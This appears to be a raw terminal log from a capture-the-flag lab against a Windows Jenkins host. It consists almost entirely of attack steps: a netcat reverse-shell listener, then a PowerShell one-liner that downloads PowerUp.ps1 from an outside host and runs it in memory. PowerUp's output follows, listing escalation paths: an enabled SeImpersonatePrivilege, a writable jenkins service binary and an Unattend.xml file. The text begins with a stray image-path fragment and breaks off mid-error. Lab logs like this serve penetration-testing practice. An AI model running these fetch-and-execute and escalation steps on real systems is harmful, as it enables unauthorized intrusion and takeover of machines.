 nc -lvnp 8001
nc -lvnp 8001 125x34
    + FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
PS C:\Users\Administrator\.jenkins> IEX(New-Object Net.WebClient).downloadString('http://10.10.16.16:8000/PowerUp.ps1')
PS C:\Users\Administrator\.jenkins> Invoke-AllChecks
Privilege   : SeImpersonatePrivilege
Attributes  : SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
TokenHandle : 2800
ProcessId   : 2004
Name        : 2004
Check       : Process Token Privileges
ServiceName                     : jenkins
Path                            : "C:\Users\Administrator\.jenkins\jenkins.exe"
ModifiableFile                  : C:\Users\Administrator\.jenkins\jenkins.exe
ModifiableFilePermissions       : {WriteOwner, Delete, WriteAttributes, Synchronize...}
ModifiableFileIdentityReference : JEEVES\kohsuke
StartName                       : .\kohsuke
AbuseFunction                   : Install-ServiceBinary -Name 'jenkins'
CanRestart                      : False
Name                            : jenkins
Check                           : Modifiable Service Files
UnattendPath : C:\Windows\Panther\Unattend.xml
Name         : C:\Windows\Panther\Unattend.xml
Check        : Unattended Install Files
PS C:\Users\Administrator\.jenkins> Get-ChildItem : Access to the path 'C:\ProgramData\VMware\VMware Tools\GuestProxyData\tru
sted' is denied.
At line:4516 char:21